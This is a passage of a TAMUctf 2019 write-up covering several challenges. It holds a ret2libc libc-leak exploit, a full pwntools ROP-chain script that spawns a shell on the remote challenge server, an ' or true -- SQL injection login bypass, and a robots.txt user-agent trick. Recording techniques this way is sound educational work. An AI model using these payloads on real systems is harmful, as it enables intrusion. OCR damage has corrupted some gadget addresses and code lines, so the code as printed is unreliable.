

#### 3. Flag

gigem{r3m073\_fl46\_3x3cu710n}

## D. Pwn - Pwn 4

#### **1. Executive Summary**

nc pwn.tamuctf.com 4324 Difficulty: medium

### 2. Technical Report

Given binary file pwn4 with detail below

| johndoe@cryptopunk                                                                                             | 10110 18:32:58 |
|----------------------------------------------------------------------------------------------------|----------------|
| pwn4: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux. |                |
| , BuildID[shal]=dblceeb24flc95e886c69fb0682714057cal3013, not stripped                                         |                |
| johndoe@cryptopunk                                                                                             | 10111 18:33:02 |
| [*] '/home/johndoe/Downloads/practice/tamuctf/2019/pwn/pwn4/pwn4'                                              |                |
| Arch: i386-32-little                                                                                           |                |
| RELRO: Partial RELRO                                                                                           |                |
| Stack: No canary found                                                                                         |                |
| NX: NX enabled                                                                                                 |                |
| PIE: No PIE (0x8048000)                                                                                        |                |
| johndoe@cryptopunk 🔪 ~/Downloads/practice/tamuctf/2019/pwn/pwn4 🔪 🔤                                            | 10112 18:33:06 |

To understand program's flow faster, I'm using IDA Pro for debugging process, and here is the result



From the image above we could understand that:

1. If our input doesn't contain any slash ("/"), it'll pass through into **run\_cmd()** function. In the cmd function, our input will become the parameter of command **Is.** 



2. But if its contain a slash ("/"), It'll print "No slashes allowed".

So how we gonna exploit this program? After long dive in gdb, I found that we can overflow the return address of the program by putting a slash ("/") in the beginning of our input. For the padding, I'm using simple calculation just like the previous challenge

padding = (user input - return address) - 1 = (ebp-0x21 - ebp+0x4) - 0x1 = (0x21 + 0x4) - 0x1 = 0x24 = 36

Why minus one? Because we want to put a slash ("/") in the beginning of it



[our input]

| []<br>0x8048638 <laas+125>: nop<br/>0x8048639 <laas+126>: mov ebx,DWORD PTR [ebp-0x4]<br/>0x804863c <laas+120>: Leave</laas+120></laas+126></laas+125> |
|----------------------------------------------------------------------------------------------------|
| 0x8048038 <laas+12>: NOP<br/>0x8048639 <laas+126>: mov ebx,DWORD PTR [ebp-0x4]<br/>0x804863c claas+120&gt;: leave</laas+126></laas+12>                 |
| 0X8048639 <taas+120>: mov ebx,UWUKU PIR [ebp-0X4]<br/>0X804863 <taas+120>: loavo</taas+120></taas+120>                                                 |
|                                                                                                    |
| oxootoose (taasitis). teave                                                                                                    |
| > 0x804863d <laas+130>: ret</laas+130>                                                                                                    |
| 0x804863e <main>: lea ecx,[esp+0x4]</main>                                                                                                    |
| 0x8048642 <main+4>: and esp,0xfffffff0</main+4>                                                                                                    |
| 0x8048645 <main+7>: push DWORD PTR [ecx-0x4]</main+7>                                                                                                  |
| 0x8048648 <main+10>: push ebp</main+10>                                                                                                    |
|                                                                                                    |
| 900  0xffffca8c ("BBBB")                                                                                                    |
| 004  0xffffca90> 0xffffca00> 0x12                                                                                                    |
| 008 0xffffca94> 0x0                                                                                                    |
| 012  0xffffca98> 0x0                                                                                                    |
| 016 0xffffca9c> 0xf7de7e81 (< libc start main+241>: add esp.0x10)                                                                                      |
| $0201 \text{ 0xfffcaa0} \rightarrow 0xf7fa7000 \rightarrow 0x1d7d6c$                                                                                   |
| 024 0xffffcaa4> 0xf7fa7000> 0x1d7d6c                                                                                                    |
| 028 0xfffcaa8> 0x0                                                                                                    |
|                                                                                                    |
| egend: code, data, rodata, value                                                                                                    |
|                                                                                                    |
| Preakpoint 4. 0x0804863d in laas ()                                                                                                    |
|                                                                                                    |

[return address of the program]

Because we can't trigger any shell via **Shellcode Injection (NX Enabled)**, and there is no function that could trigger the shell. I can conclude that we'll use **Ret2Libc** exploit the program

First we craft the payload that will leak any libc. address of the program so we can find the correct libc. version that is currently used by the server. In this payload, I'm using **puts@plt** to print libc. address that is contained by **gets@got**, and to find the correct libc. version, I'm using <u>https://libc.blukat.me/</u>

Let's craft the payload



#### Then run it



Yep, it's success leak libc. address of gets function (gets@got contains libc. address of gets). Let's find the difference among gets, system, and string "/bin/sh" by using previous website

| libc6_2.23-0ubuntu3_i386 |        | Download |            |
|--------------------------|--------|----------|------------|
|                          | Symbol | Offset   | Difference |
| •                        | system | 0x03ad80 | -0x24540   |
| 0                        | gets   | 0x05f2c0 | 0×0        |



Now we have everything, it's time to complete our payload



#### Run the payload



#### 3. Flag

gigem{5y573m\_0v3rfl0w}

## E. Pwn - Pwn 5

#### **1. Executive Summary**

nc pwn.tamuctf.com 4325 Difficulty: medium

### 2. Technical Report

Given binary file pwn5 with detail below

|                       | ~/Downloads/practice/tamuctf/2019/pwn/pwn5  file <u>pwn5</u>                             | ✓ 10020 09:56:42          |
|-----------------------|------------------------------------------------------------------------------------------|---------------------------|
| pwn5: ELF 32-bit LSB  | executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.32, | BuildID[sha1]=f9690a5a90e |
| 54f8336b65636e719fea  | :16798d50, not stripped                                                                  |                           |
|                       | ~/Downloads/practice/tamuctf/2019/pwn/pwn5 Checksec pwn5                                 | 10021 09:56:45            |
| [*] '/home/johndoe/De | wwnloads/practice/tamuctf/2019/pwn5/pwn5'                                                |                           |
| Arch: i386-3          | ?-little                                                                                 |                           |
| RELRO: Partia         | RELRO                                                                                    |                           |
| Stack: No can         |                                                                                          |                           |
| NX: NX enal           |                                                                                          |                           |
| PIE: No PIE           | (0×8048000)                                                                              |                           |
| iohndoe@crvptopunk    | ~/Downloads/practice/tamuctf/2019/pwn/pwn5                                               | 10022 09:56:55            |

Actually it's a same program as the previous challenge (Pwn4), but with more enhancement, because the binary is **statically linked**. Now the question is....how we gonna exploit this program? After thinking for a while, then I remember my senior was told me about **ROPGadget** (<u>https://github.com/JonathanSalwan/ROPgadget</u>). This tool can create a ropchain to trigger a shell automatically. All we need to do just connect the padding with the ropchain, and voila, we have our payload

First let's find where our input is stored

```
lint lass()
2{
3 int result; // eax
4 char user_input; // [esp+Bh] [ebp-Dh]
5
6 puts("ls as a service (laas)(Copyright pending)");
7 puts("Version 2: Less secret strings and more portable!");
8 puts("Enter the arguments you would like to pass to ls:");
9 gets(Sneer_input);
10 if ( strchr(&ineer_sinput, '/') )
11 result = put[char_user_input; // [esp+Bh] [ebp-Dh]]
12 else
13 result = run_cmd((int)&iner_input);
14 return result;
15}
```

From the image above we know that our input is stored at \$ebp-0xd, let's calculate the padding

padding = (user input - return address) - 1 = (ebp-0xd - ebp+0x4) - 0x1 = (0xd + 0x4) - 0x1 = 0x10 = 16 To generate the ropchain, use this command: **ROPgadget --binary pwn5 --ropchain** 

#### And here is the result



Let's craft the payload by connecting the padding and the ropchain

```
from pwn import *
 context.binary = "./pwn5"
p = remote("pwn.tamuctf.com", 4325)
binary = ELF("./pwn5", checksec = False)
def exploit():
       padding = (0 \times d + 0 \times 4) - 1
       payload = ""
       payload += "/"
       payload += "A" * padding
       payload += p32(0x0806f68a) # pop edx ; ret
       payload += p32(0x080eb060) # @ .data
payload += p32(0x080b8836) # pop eax ; ret
payload += '/bin'
       payload += p32(0x0805501b) # mov dword ptr [edx], eax ; ret
       payload += p32(0x0806f68a) # pop edx ; ret
payload += p32(0x080eb064) # @ .data + 4
payload += p32(0x080eb8836) # pop eax ; ret
       payload += '//sh
       payload += p32(0x0805501b) # mov dword ptr [edx], eax ; ret
       payload += p32(0x0806f68a) # pop edx ; ret
       payload += p32(0x0800r00a) # pop edx , ret
payload += p32(0x0800eb068) # @ .data + 8
payload += p32(0x08049373) # xor eax, eax ; ret
payload += p32(0x0805501b) # mov dword ptr [edx], eax ; ret
payload += p32(0x08065501b) # pop ebx ; ret
       payload += p32(0x080eb060) # @ .data
```

|    | <pre>payload += p32(0x080df3bd) # pop ecx ; ret</pre>      |
|----|------------------------------------------------------------|
|    | <pre>payload += p32(0x080eb068) # @ .data + 8</pre>        |
|    | <pre>payload += p32(0x0806f68a) # pop edx ; ret</pre>      |
|    | <pre>payload += p32(0x080eb068) # @ .data + 8</pre>        |
|    | <pre>payload += p32(0x08049373) # xor eax, eax ; ret</pre> |
|    | <pre>payload += p32(0x0807aecf) # inc eax ; ret</pre>      |
|    | <pre>payload += p32(0x0807aecf) # inc eax ; ret</pre>      |
|    | <pre>payload += p32(0x0807aecf) # inc eax ; ret</pre>      |
|    | <pre>payload += p32(0x0807aecf) # inc eax ; ret</pre>      |
|    | <pre>payload += p32(0x0807aecf) # inc eax ; ret</pre>      |
|    | <pre>payload += p32(0x0807aecf) # inc eax ; ret</pre>      |
| 42 | <pre>payload += p32(0x0807aecf) # inc eax ; ret</pre>      |
|    | <pre>payload += p32(0x0807aecf) # inc eax ; ret</pre>      |
|    | <pre>payload += p32(0x0807aecf) # inc eax ; ret</pre>      |
|    | <pre>payload += p32(0x0807aecf) # inc eax ; ret</pre>      |
|    | <pre>payload += p32(0x0807aecf) # inc eax ; ret</pre>      |
|    | payload += p32(0x0806d2d7) # int                           |
|    |                                                            |
|    | p.sendline(payload)                                        |
|    | sleep(1)                                                   |
|    | p.sendline("ls -lah && cat f*")                            |
|    | p.interactive()                                            |
|    |                                                            |
|    | ifname == "main":                                          |
| 55 | exploit()                                                  |

#### Run the payload

```
[+] Opening connection to pwn.tamuctf.com on port 4325: Dc
[*] Switching to interactive mode
ls as a service (laas)(Copyright pending)
Version 2: Less secret strings and more portable!
Enter the arguments you would like to pass to ls:
No slashes allowed
total 728K
drwxr-xr-x 1 root root 4.0K Feb 19 20:47 .
drwxr-xr-x 1 root root 4.0K Mar 3 01:52 ..
-r-r-r-- 1 pwnflag pwnflag 32 Feb 19 20:46 flag.txt
-rwsr-xr-x 1 pwnflag pwnflag 713K Feb 19 20:46 pwn5
gigem{r37urn_0r13n73d_pr4c7lc3}
```

### 3. Flag

gigem{r37urn\_0r13n73d\_pr4c71c3}

## F. Web - Not Another SQLi Challenge

#### **1. Executive Summary**

http://web1.tamuctf.com Difficulty: easy

#### 2. Technical Report

Given a login page website

| $\leftrightarrow \rightarrow$ | C 🔺  | Not secure   | web1 | .tamuctf.com    |   |
|-------------------------------|------|--------------|------|-----------------|---|
| III Apps                      | Reve | rse Engineer | 🗖 R  | everse Engineer | 4 |
| How                           | dy!  |              |      |                 |   |
| NetID:                        |      |              |      |                 |   |
| Password:                     | į.   |              |      |                 |   |
| Login                         |      |              |      |                 |   |

After seeing a login page website, what comes first to my mind is always "SQL injection", so i tried to do a simple SQL injection to this login page



Username: 'or true --Password: ' or true --

As you can see here, we are logined and the website printed out the flag for us easily



gigem{f4rm3r5\_f4rm3r5\_w3'r3\_4ll\_r16h7}!

#### 3. Flag

gigem{f4rm3r5\_f4rm3r5\_w3'r3\_4ll\_r16h7}

## G. Web - Robots Rule

#### **1. Executive Summary**

http://web5.tamuctf.com Difficulty: easy

#### 2. Technical Report

Given a website looks like this



Robots huh? Seems like it has something to do with "**robots.txt**" file, lets try to access robots.txt



```
User-agent: *
```

```
WHAT IS UP, MY FELLOW HUMAN!
HAVE YOU RECEIVED SECRET INFORMATION ON THE DASTARDLY GOOGLE ROBOTS?!
YOU CAN TELL ME, A FELLOW NOT-A-ROBOT!
```

This is the "robots.txt" file, this is where i got stuck at first. But look, Google robots?hm.. Seems familiar, then i tried to change the **User-agent** to **Googlebot** 



### 3. Flag

gigem{be3p-bOop\_rob0tz\_4-lyfe}

## H. Web - Many Gig'ems to you!

